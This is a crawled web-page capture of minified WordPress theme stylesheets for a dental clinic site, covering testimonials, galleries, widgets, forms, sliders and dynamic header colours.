.q_team_simple_text{opacity:1;filter:alpha(opacity=100)}.q_team_simple>a{text-decoration:none}.q_team_simple_text_inner{position:relative;display:table;width:100%;height:100%;text-align:center}.q_team_simple_title{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle}.q_team_simple_title span{display:block;color:#363636;line-height:28px;padding:0 15px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.q_team_simple_title .q_team_simple_name{font-size:20px;font-weight:700;letter-spacing:2px}.q_team_simple_title span{font-size:15px;font-weight:400}.testimonials{position:relative}.testimonials .testimonial_container{overflow:hidden;width:100%;background-color:transparent;text-align:left;margin:0 0 16px}.testimonials .slides{display:inline-block;margin:0;visibility:hidden}.testimonial_text_holder{position:relative;display:block}.testimonials .author_image_holder{margin-left:12px;position:relative}.author_image_holder .image_holder{border-radius:3em;width:70px;height:70px;display:inline-block;float:left;margin:0 18px 0 0;overflow:hidden}.testimonials_holder .image_holder img{width:100%}.testimonial_content_inner .testimonial_author{display:inline-block;float:left;padding:14px 0 0 0}.testimonials .testimonial_text_inner{display:block;padding:22px 20px 25px;background-color:#363636}.testimonials_holder.simple .testimonials .testimonial_text_inner{text-align:center;background-color:transparent}.testimonials_holder.simple .testimonials .testimonial_text_inner.left{text-align:left}.testimonials_holder.simple .testimonials .testimonial_text_inner.right{text-align:right}.testimonials_holder.simple .testimonials p{font-size:20px;line-height:32px}.testimonials_holder.standard .testimonials p{color:#fff;line-height:32px}.testimonials_holder.simple .testimonial_text_inner h5{margin:32px 0 13px}.testimonial_arrow{width:18px;height:18px;display:inline-block;margin:0 0 0 -9px;z-index:999;position:relative;overflow:hidden;left:45px;bottom:10px;background-color:#363636;border-width:0 1px 1px 0;border-style:solid;border-color:transparent;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.testimonials .flex-direction-nav{display:none!important;height:0!important}.testimonials .flex-control-nav{list-style:none outside none;margin:0;overflow:hidden;padding:0;display:block;position:relative;text-align:center}.testimonials.without_control .flex-control-nav{display:none}.testimonials .flex-control-nav li{position:relative;display:inline-block;margin:0;padding:0;overflow:hidden}.testimonials .flex-control-nav li a{position:relative;height:9px;width:9px;text-indent:-9999px;display:block;margin:0 7px 0 0;padding:0;text-decoration:none;background-color:#363636;opacity:.5;-webkit-transition:border-color .3s ease-in-out;-moz-transition:border-color .3s ease-in-out;-o-transition:border-color .3s ease-in-out;-ms-transition:border-color .3s ease-in-out}.testimonials.white_control .flex-control-nav li a{background-color:#fff}.testimonials .flex-control-nav li a.flex-active,.testimonials .flex-control-nav li a:hover{opacity:1}.q_list ul{display:block;list-style-type:none;padding:0}.q_list.number ul{counter-reset:li}.q_list ul li{position:relative;padding:0 0 0 24px;margin:0 0 23px;line-height:26px;color:#363636;font-weight:400;background-repeat:no-repeat;background-position:0 center}.q_list.number.circle_number ul li,.q_list.number.square_number ul li{padding:0 0 0 48px;line-height:29px}.q_list.circle ul>li:before,.q_list.square ul>li:before{display:block;position:absolute;top:0;left:0;height:26px;width:8px;font-family:'FontAwesome';font-size:6px;line-height:26px}.q_list.circle ul>li:before{content:"\f111"}.q_list.square ul>li:before{content:"\f04d"}.q_list.number ul>li:before{height:20px;width:20px;line-height:20px;display:inline-block;position:absolute;left:0;top:1px;padding:0;font-size:15px;text-align:center;content:counter(li,decimal);counter-increment:li}.q_list.number.circle_number ul>li:before,.q_list.number.square_number ul>li:before{top:0;height:29px;width:29px;line-height:27px;border:1px solid #363636}.q_list.circle ul>li:before,.q_list.number.circle_number ul>li:before{border-radius:2em}.q_list.circle.animate_list ul li,.q_list.number.animate_list ul li,.q_list.square.animate_list ul li{opacity:0;filter:alpha(opacity = 0);top:-40px}.touch .no_animation_on_touch .q_list.circle.animate_list ul li,.touch .no_animation_on_touch .q_list.square.animate_list ul li,.touch .no_animation_on_touch .q_list.number.animate_list ul li{opacity:1;filter:alpha(opacity = 100);top:0}.gallery_holder{display:block;position:relative}.gallery_holder ul{list-style:none;display:inline-block;width:100%;position:relative;margin:0;padding:0}.gallery_holder ul li{position:relative;display:block;float:left}.gallery_holder ul.v2 li,.wpb_gallery_slides ul.v2 li{width:50%}.gallery_holder ul.v3 li{width:33.33333333333333%}.gallery_holder ul.v4 li{width:25%}.gallery_holder ul.v5 li{width:20%}.gallery_holder ul.v2 li:nth-child(2n+1),.gallery_holder ul.v3 li:nth-child(3n+1),.gallery_holder ul.v4 li:nth-child(4n+1),.gallery_holder ul.v5 li:nth-child(5n+1){clear:both}.gallery_holder img,.wpb_gallery_slides img,.portfolio_gallery a frame{position:relative;display:block;width:100%;z-index:100}.gallery_holder ul li.grayscale a{-webkit-transform:translateZ(0px)}.gallery_holder ul li a img{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.gallery_holder ul li.grayscale a img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);filter:url(img/desaturate.svg#grayscale)}.gallery_holder ul li.grayscale:hover a img{-webkit-filter:grayscale(0);filter:none}.gallery_holder ul li:hover a img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}.gallery_holder ul li a{position:relative;display:inline-block;float:left;margin:0;overflow:hidden}.gallery_holder ul li .gallery_hover{position:absolute;display:inline-block;width:100%;height:100%;bottom:0;left:0;background-image:url("img/pattern_portfolio_hover.png");background-repeat:repeat;z-index:200;opacity:0;filter:alpha(opacity=0);visibility:visible;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out}.gallery_holder ul li:hover .gallery_hover{opacity:1;filter:alpha(opacity=100)}.gallery_holder ul li .gallery_hover .q_font_elegant_icon{position:absolute;top:50%;left:50%;margin:-33px 0 0 -33px;font-size:22px;color:#363636;background-color:transparent;width:54px;height:54px;line-height:54px;text-align:center;display:inline-block;border:2px solid #363636;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out}.wpb_gallery_slides.wpb_flexslider{position:relative;margin:0;padding:0}.wpb_gallery_slides.wpb_flexslider.flexslider_fade{display:inline-block}.wpb_gallery_slides.wpb_flexslider.flexslider_slide .flex-viewport{position:relative;z-index:10;direction:ltr}.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav{*height:0}.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a{display:block;position:absolute;top:50%;width:45px;height:45px;line-height:45px;margin:-22px 0 0 0;color:#fff;background-color:#363636;cursor:pointer;text-align:center;z-index:200;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a span{display:block;font-size:22px;line-height:45px}.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a span:before{display:block;line-height:45px}.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a:hover{background-color:#f07474}.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-prev{left:-79px}.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-next{right:-79px}.grid2 .wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-prev{left:10px}.grid2 .wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-next{right:10px}.gallery_frame{width:100%;height:100%;position:absolute;top:0;text-align:center}.wpb_flexslider.flexslider.have_frame{width:646px;margin:0 auto;overflow:visible}.frame_holder>.wpb_wrapper{padding:34px 0 102px 0;position:relative}.have_frame.flexslider .flex-direction-nav a{display:block;position:absolute;top:50%;width:45px;height:45px;line-height:45px;margin:-22px 0 0 0;color:#fff;background-color:#363636;cursor:pointer;text-align:center;z-index:200;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.have_frame.flexslider .flex-direction-nav a span{display:block;font-size:22px}.have_frame.flexslider .flex-direction-nav a span:before{display:block;line-height:45px}.have_frame.flexslider .flex-direction-nav a:hover{background-color:#f07474}.have_frame.flexslider .flex-prev{left:-115px}.have_frame.flexslider .flex-next{right:-115px}.side_menu .side_menu_title{margin:0 0 22px}.side_menu a,.side_menu li,.side_menu span,.side_menu p,.side_menu #wp-calendar caption,.side_menu #wp-calendar th,.side_menu #wp-calendar td{color:#8e8d8d;text-decoration:none}.side_menu .widget.widget_rss li a.rsswidget,.side_menu .widget a:hover{color:#fff}aside .widget,.side_menu .widget{position:relative;display:inline-block;width:100%;margin:0 0 37px;vertical-align:middle}aside .widget h4,aside .widget h6,.side_menu .widget h6,.side_menu .side_menu_title h4{color:#fff;font-size:14px;font-weight:700;letter-spacing:1px;text-transform:uppercase;padding:9px 15px;margin-bottom:15px;background-color:#363636}.side_menu .widget h6,.side_menu .side_menu_title h4{padding:0;background-color:transparent}aside .widget a:hover{color:#363636!important}aside .widget ul,.side_menu .widget ul{list-style:none}aside .widget li,.side_menu .widget li{position:relative;line-height:30px}aside .widget li a{color:#8e8d8d;text-decoration:none}aside .widget.posts_holder li.page_item_has_children>ul.children,aside .widget.posts_holder li.menu-item-has-children>ul.sub-menu,.side_menu .widget.posts_holder li.page_item_has_children>ul.children,.side_menu .widget.posts_holder li.menu-item-has-children>ul.sub-menu{padding-left:10px}aside .widget.posts_holder li.page_item_has_children>a,aside .widget.posts_holder li.menu-item-has-children>a,.side_menu .widget.posts_holder li.page_item_has_children>a,.side_menu .widget.posts_holder li.menu-item-has-children>a{display:block}.widget.widget_rss li a.rsswidget,#wp-calendar caption,#wp-calendar tfoot a{color:#363636}#wp-calendar th,#wp-calendar td{padding:3px 4px}#wp-calendar td#today{background-color:#363636;color:#fff}.side_menu #wp-calendar td#today{background-color:#fff;color:#363636}#wp-calendar td#today a,#wp-calendar td#today a:hover{color:#fff!important}#wp-calendar{width:100%;text-align:center}.widget.widget_rss li span.rss-date,#wp-calendar caption{margin:0 0 15px}.widget.widget_rss li{margin:0 0 20px}.widget.widget_archive select,.widget.widget_categories select,.widget.widget_text select{display:block;width:100%;color:#8e8d8d;background-color:#fff;border:0;overflow:hidden;outline:0;text-decoration:none;margin:0;padding:9px 4%;height:40px;float:left;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;border:2px solid #363636;box-sizing:border-box;-moz-box-sizing:border-box}.side_menu .widget.widget_archive select,.side_menu .widget.widget_categories select,.side_menu .widget.widget_text select{border-color:#fff;color:#8e8d8d;background-color:transparent;border-width:1px}.side_menu .widget.widget_rss li a.rsswidget,.side_menu #wp-calendar caption,.side_menu #wp-calendar tfoot a{color:#fff}.widget #searchform{display:inline-block;width:100%;overflow:hidden;background-color:#fff}.side_menu .widget #searchform{background-color:transparent}.header_top #searchform{padding:3px 0;height:30px}.widget.widget_search form .screen-reader-text,.header_top .widget_search form .screen-reader-text{display:none}.widget.widget_search input[type="submit"],.header_top .widget_search input[type="submit"]{height:41px;line-height:41px;display:inline-block;margin:0;padding:0;width:16%;outline:0;border:0;text-decoration:none;background-color:#fff;color:#363636;font-family:'FontAwesome',sans-serif;cursor:pointer;white-space:nowrap;float:right;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;-webkit-transform:translateZ(0px);border:2px solid #363636;border-left:0!important;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.footer_top .widget.widget_search input[type="submit"],.side_menu .widget.widget_search input[type="submit"],.header_top .widget_search input[type="submit"]{background-color:#363636;color:#fff}.widget.widget_search input[type="submit"]:hover,.header_top .widget_search input[type="submit"]:hover{opacity:.95;filter:alpha(opacity=95)}.side_menu .widget.widget_search input[type="submit"]{width:21%}.footer_top .widget.widget_search input[type="submit"]{width:11%}.header_top .widget_search input[type="submit"]{height:30px;line-height:30px;width:19%}.widget.widget_search input[type="text"],.header_top .widget_search input[type="text"]{display:inline-block;text-decoration:none;border:0;outline:0;color:#363636;background-color:#fff;margin:0;padding:4px 4%;width:84%;height:41px;float:left;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;border-top:2px solid #363636;border-bottom:2px solid #363636;border-left:2px solid #363636;box-sizing:border-box;-moz-box-sizing:border-box}.side_menu .widget.widget_search input[type="text"],.side_menu .widget.widget_search input[type="submit"]{border-width:1px}.footer_top .widget.widget_search input[type="text"],.header_top .widget_search input[type="text"]{color:#fff;background-color:#363636}.side_menu .widget.widget_search input[type="text"]{color:#8e8d8d;background-color:transparent;border-color:#fff}.side_menu .widget.widget_search input[type="submit"]{color:#fff;background-color:transparent;border-color:#fff}.header_top .widget_search input[type="text"]{height:26px;padding:2px 4%}.side_menu .widget.widget_search input[type="text"]{width:79%}.footer_top .widget.widget_search input[type="text"]{width:81%}.two_columns_66_33 .widget.widget_search input[type="text"]{width:88%}.two_columns_66_33 .widget.widget_search input[type="submit"]{width:12%}.two_columns_75_25 .widget.widget_search input[type="text"]{width:84%}.two_columns_75_25 .widget.widget_search input[type="submit"]{width:16%}.widget .tagcloud{display:inline-block;width:100%;margin:0}.widget .tagcloud a{color:#363636;background-color:#fff;font-weight:700;text-transform:uppercase;padding:3px 15px;text-decoration:none;margin:0 0 3px 0;display:inline-block;text-decoration:none;font-size:13px!important;border:0;border:1px solid #363636;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out;-ms-transform:color .3s ease-in-out,background-color .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out}.widget .tagcloud a:hover{color:#fff!important;background-color:#363636}.side_menu .widget .tagcloud a{background-color:transparent;border-color:#fff;color:#8e8d8d}.side_menu .widget .tagcloud a:hover{color:#363636!important;background-color:#fff}ul.flickr_widget{display:inline-block;position:relative}ul.flickr_widget li{float:left;margin:0 5px 5px 0}ul.flickr_widget li:nth-child(3n){margin:0 0 5px}ul.flickr_widget li a img{float:left}.qode_call_to_action.container{background-color:#f7f7f7}.qode_call_to_action.container .container_inner{padding:40px 0}.qode_call_to_action .call_to_action_text_wrapper{text-align:center}.call_to_action_text_wrapper span{display:inline;font-size:18px;text-align:center}.qode_call_to_action .qbutton{position:relative;overflow:visible;margin:0 0 0 20px}.qode_call_to_action .qbutton.small{height:36px;line-height:36px}.qode_call_to_action .qbutton.medium{height:44px;line-height:44px}.qode_call_to_action .qbutton.large{height:48px;line-height:48px}.qode_call_to_action .qbutton.huge{height:56px;line-height:56px}.qode_call_to_action .two_columns_75_25>.column2.left>.column_inner{padding:0 20px 0 0}.qode_call_to_action.in_grid .two_columns_75_25>.column2.left>.column_inner,.qode_call_to_action.in_grid .two_columns_75_25>.column1>.column_inner{padding-left:28px}.qode_call_to_action.in_grid .two_columns_75_25>.column2>.column_inner,.qode_call_to_action.in_grid .two_columns_75_25>.column1.left>.column_inner{padding-right:28px}.qode_call_to_action .two_columns_75_25>.column1.left>.column_inner{padding:0}.qode_call_to_action .two_columns_75_25>.column1.left{text-align:right}aside .widget.icl_languages_selector,section.side_menu .widget.icl_languages_selector,footer .widget.icl_languages_selector,.header_top .widget.icl_languages_selector{overflow:visible}#lang_sel img.iclflag,.lang_sel_sel img.iclflag,#lang_sel_list img.iclflag{margin-right:6px}aside .widget #lang_sel,aside .widget #lang_sel_click,section.side_menu #lang_sel,section.side_menu #lang_sel_click,footer #lang_sel,footer #lang_sel_click{height:40px;width:100%}aside .widget #lang_sel_list,section.side_menu #lang_sel_list,footer #lang_sel_list,.header_top #lang_sel,.header_top #lang_sel_click,.header_top #lang_sel_list{display:inline-block;height:auto}.header_top #lang_sel,.header_top #lang_sel_click{position:relative;height:36px;float:left;padding:0;z-index:1000}.header_top #lang_sel_list{width:auto!important}.header_top #lang_sel li,.header_top #lang_sel ul ul{width:180px!important}aside .widget #lang_sel_list ul,section.side_menu #lang_sel_list ul,footer #lang_sel_list ul,.header_top #lang_sel_list ul{display:inline-block;top:0!important;height:auto!important;border:0!important}aside .widget #lang_sel>ul>li,aside .widget #lang_sel_click>ul>li,section.side_menu #lang_sel>ul>li,section.side_menu #lang_sel_click>ul>li,footer #lang_sel>ul>li,footer #lang_sel_click>ul>li{line-height:40px}aside .widget #lang_sel>ul>li,aside .widget #lang_sel_click>ul>li{background-color:#fff}aside .widget #lang_sel_list.lang_sel_list_horizontal>ul>li,section.side_menu #lang_sel_list.lang_sel_list_horizontal>ul>li,footer #lang_sel_list.lang_sel_list_horizontal>ul>li,.header_top #lang_sel_list>ul>li{margin:0 15px 0 0!important}aside .widget #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child,section.side_menu #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child,footer #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child,.header_top #lang_sel_list>ul>li:last-child{margin:0!important}aside .widget #lang_sel ul li a,aside .widget #lang_sel_click ul li a,section.side_menu #lang_sel ul li a,section.side_menu #lang_sel_click ul li a,footer #lang_sel ul li a,footer #lang_sel_click ul li a,.header_top #lang_sel ul li a,.header_top #lang_sel_click ul li a{position:relative;display:block;font-size:15px!important;font-weight:400;height:auto;line-height:20px!important;margin:0!important;padding:8px 20px!important;cursor:pointer;background:none!important;-webkit-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out}aside .widget #lang_sel ul li a,aside .widget #lang_sel_click ul li a{color:#8e8d8d!important;border:2px solid #8e8d8d!important}section.side_menu #lang_sel ul li a,section.side_menu #lang_sel_click ul li a,footer #lang_sel ul li a,footer #lang_sel_click ul li a{color:#fff!important;border:2px solid #fff!important}.header_top #lang_sel ul li a,.header_top #lang_sel_click ul li a{color:#fff!important;border:0!important}aside .widget #lang_sel>ul>li>a:after,aside .widget #lang_sel_click>ul>li>a:after,section.side_menu #lang_sel>ul>li>a:after,section.side_menu #lang_sel_click>ul>li>a:after,footer #lang_sel>ul>li>a:after,footer #lang_sel_click>ul>li>a:after,.header_top #lang_sel>ul>li>a:after,.header_top #lang_sel_click>ul>li>a:after{font-family:'ElegantIcons';font-size:14px;content:'\43';position:absolute;top:9px;right:14px}.header_top #lang_sel>ul>li>a:after,.header_top #lang_sel_click>ul>li>a:after{top:1px}.header_top #lang_sel ul li a,.header_top #lang_sel_click ul li a{height:36px!important;line-height:36px!important;padding:0 15px!important;z-index:2500;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}aside .widget #lang_sel_list a,section.side_menu #lang_sel_list a,footer #lang_sel_list a,.header_top #lang_sel_list a{display:block;font-size:15px!important;color:#8e8d8d!important;height:auto;line-height:33px!important;margin:0!important;padding:0!important;border:0!important;cursor:pointer;background:none!important}.header_top #lang_sel_list ul li,.header_top #lang_sel_list ul li a{display:inline-block!important;width:auto!important;float:left!important}.header_top #lang_sel_list a{line-height:36px!important}aside .widget #lang_sel_list ul li a.lang_sel_sel,aside .widget #lang_sel_list ul li:hover>a{color:#363636!important}aside .widget #lang_sel>ul>li:hover>a,aside .widget #lang_sel_click>ul>li:hover>a{color:#363636!important;border-color:#363636!important}section.side_menu #lang_sel_list ul li a.lang_sel_sel,section.side_menu #lang_sel_list ul li:hover>a,footer #lang_sel_list ul li a.lang_sel_sel,footer #lang_sel_list ul li:hover>a,.header_top #lang_sel_list ul li a.lang_sel_sel,.header_top #lang_sel_list ul li:hover>a{color:#fff!important}aside .widget #lang_sel ul ul,aside .widget #lang_sel_click ul ul,footer #lang_sel ul ul,footer #lang_sel_click ul ul,section.side_menu #lang_sel ul ul,section.side_menu #lang_sel_click ul ul{width:100%;height:auto;top:40px;left:0;background-color:transparent;padding:0!important;margin:0;border:0;z-index:2}aside .widget #lang_sel ul ul,aside .widget #lang_sel_click ul ul{background-color:#fff}.header_top #lang_sel ul ul,.header_top #lang_sel_click ul ul{position:absolute;height:auto;top:36px;left:0;border:0;z-index:1000;background-color:#363636;background-image:url('img/bg-patern.png');background-repeat:repeat;background-position:0 0;padding:0 0 10px!important}aside .widget #lang_sel ul ul a,aside .widget #lang_sel_click ul ul a{border:2px solid #8e8d8d!important;border-top:0!important;padding:9px 20px!important}aside .widget #lang_sel ul:hover ul a,aside .widget #lang_sel_click ul:hover ul a{border-color:#363636!important;border-top:0!important}footer #lang_sel ul ul a,footer #lang_sel_click ul ul a,section.side_menu #lang_sel ul ul a,section.side_menu #lang_sel_click ul ul a{color:#9f9f9f!important;border:2px solid #fff!important;border-top:0!important}.header_top #lang_sel ul ul a,.header_top #lang_sel_click ul ul a{color:#919191!important;border:0!important}footer #lang_sel ul ul a,footer #lang_sel_click ul ul a,section.side_menu #lang_sel ul ul a,section.side_menu #lang_sel_click ul ul a{padding:9px 20px!important}footer #lang_sel ul ul a span,footer #lang_sel_click ul ul a span,section.side_menu #lang_sel ul ul a span,section.side_menu #lang_sel_click ul ul a span{color:#9f9f9f!important;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;transition:color .3s ease-in-out}aside .widget #lang_sel ul ul a:hover,aside .widget #lang_sel_click ul ul a:hover{color:#363636!important}footer #lang_sel ul ul a:hover,footer #lang_sel_click ul ul a:hover,section.side_menu #lang_sel ul ul a:hover,section.side_menu #lang_sel_click ul ul a:hover,.header_top #lang_sel ul ul a:hover,.header_top #lang_sel_click ul ul a:hover,.header_top #lang_sel>ul>li:hover>a,.header_top #lang_sel_click>ul>li:hover>a,footer #lang_sel ul ul a:hover span,footer #lang_sel_click ul ul a:hover span,section.side_menu #lang_sel ul ul a:hover span,section.side_menu #lang_sel_click ul ul a:hover span{color:#fff!important}footer #lang_sel ul ul a span,footer #lang_sel_click ul ul a span{line-height:normal!important}.wpcf7 form.wpcf7-form p{margin-bottom:15px}input.wpcf7-form-control.wpcf7-text,input.wpcf7-form-control.wpcf7-number,input.wpcf7-form-control.wpcf7-date,textarea.wpcf7-form-control.wpcf7-textarea,select.wpcf7-form-control.wpcf7-select{width:100%}input.wpcf7-form-control.wpcf7-text,input.wpcf7-form-control.wpcf7-number,input.wpcf7-form-control.wpcf7-date,textarea.wpcf7-form-control.wpcf7-textarea,select.wpcf7-form-control.wpcf7-select,input.wpcf7-form-control.wpcf7-quiz{font-family:inherit;width:96%;margin:0 0 15px;padding:18px 2%;border:0 none;outline:0 none;resize:none;font-size:13px;color:#676767;background-color:transparent;border-color:#cacaca;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input.wpcf7-form-control.wpcf7-text:focus,input.wpcf7-form-control.wpcf7-number:focus,textarea.wpcf7-form-control.wpcf7-textarea:focus,input.wpcf7-form-control.wpcf7-quiz:focus{border-color:#363636}input.wpcf7-form-control.wpcf7-date,select.wpcf7-form-control.wpcf7-select,input.wpcf7-form-control.wpcf7-quiz{width:auto}input.wpcf7-form-control.wpcf7-quiz{margin:0 0 0 15px}span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-checkbox input[type="checkbox"],span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-radio input[type="radio"]{position:relative;top:2px}span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-checkbox input[type="checkbox"]{margin-left:5px}input.wpcf7-form-control.wpcf7-submit{position:relative;display:inline-block;width:auto;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;height:36px;line-height:34px;margin:0;padding:0 19px;font-size:10px;text-align:center;color:#fff;background-color:#363636;font-family:inherit;text-decoration:none;cursor:pointer;white-space:nowrap;outline:0;font-style:normal;font-weight:700;text-shadow:none;letter-spacing:1px;text-transform:uppercase;border:2px solid #363636;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out}input.wpcf7-form-control.wpcf7-submit[disabled]{color:#363636;background-color:transparent;cursor:not-allowed}input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover{color:#363636!important;background-color:transparent!important;text-decoration:none}input.wpcf7-form-control.wpcf7-range{width:100%}div.wpcf7-response-output{position:relative;padding:17px 30px 17px 55px;color:#fff;font-weight:400;margin:0;border:0}div.wpcf7-response-output:before{font-family:'FontAwesome',sans-serif;width:20px;height:20px;display:inline-block;color:#fff;position:absolute;left:25px}div.wpcf7-response-output.wpcf7-mail-sent-ok{background-color:#1cd879}div.wpcf7-response-output.wpcf7-mail-sent-ok:before{content:"\f087"}div.wpcf7-response-output.wpcf7-validation-errors{background-color:#f1c40f}div.wpcf7-response-output.wpcf7-validation-errors:before{content:"\f12a"}.content .ls-container{overflow:hidden}.ls-nav-prev,.ls-nav-next{display:block!important;visibility:visible!important;position:absolute;top:50%;width:60px;height:60px;line-height:60px;margin:-30px 0 0;color:#fff;background-color:#363636;cursor:pointer;text-align:center;z-index:200;opacity:0!important;filter:alpha(opacity=0)!important;-webkit-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out 0s!important;-moz-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out 0s!important;-ms-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out 0s!important;-o-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out 0s!important;-webkit-transform:translateZ(0px)}.ls-nav-prev{background-image:url('img/q_slider_left.png');background-position:center center;background-repeat:no-repeat;left:-60px!important}.ls-nav-next{background-image:url('img/q_slider_right.png');background-position:center center;background-repeat:no-repeat;right:-60px!important}.ls-container:hover .ls-nav-prev{left:0!important;opacity:1!important;filter:alpha(opacity=100)!important}.ls-container:hover .ls-nav-next{right:0!important;opacity:1!important;filter:alpha(opacity=100)!important}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.ls-nav-prev{background-image:url('img/q_slider_left@1_5x.png');-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.ls-nav-next{background-image:url('img/q_slider_right@1_5x.png');-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.ls-nav-prev{background-image:url('img/q_slider_left@2x.png');-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.ls-nav-next{background-image:url('img/q_slider_right@2x.png');-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/style_dynamic.php?ver=6.7.4
body_size: 858
content:




    body{
    	    	 color: #333333;     	    		
    }

    
	
    


	.header_bottom{
		background-color: rgba(51,51,51,0.5);
	}

	

	header.scrolled .header_bottom,
	header.scrolled .header_top{
		background-color: rgba(51,51,51,0.5) !important;
	}


	header.sticky .header_bottom{
		background-color: rgba(51,51,51,0.5) !important;
	}

	@media only screen and (max-width: 1000px){
		.header_bottom {
			background-color: #333333 !important;
		}
	}


	.header_top{
		background-color: rgba(51,51,51,0.5);
	}


	header.sticky .header_top{
		background-color: rgba(51,51,51,0.5);
	}


	header.scrolled .header_bottom {
	    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    -o-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	}



	.content{
		margin-top: 0;
	}

	.content.content_top_margin{
		margin-top: 110px !important;
	}





    .touch section.parallax_section_holder{
        height: auto !important;
        min-height: 300px;
        background-position: center top !important;
        background-attachment: scroll;
    }

    @media only screen and (max-width: 1000px){
        section.parallax_section_holder{
            height: auto !important;
            min-height: 300px;
            background-position: center top !important;
            background-attachment: scroll;
        }
    }



    @media only screen and (max-width: 768px){
        section.parallax_section_holder{
            min-height: 400px;
            background-size: cover;
        }
    }


 




	nav.main_menu > ul > li > a{
		 color: #ffffff; 									}

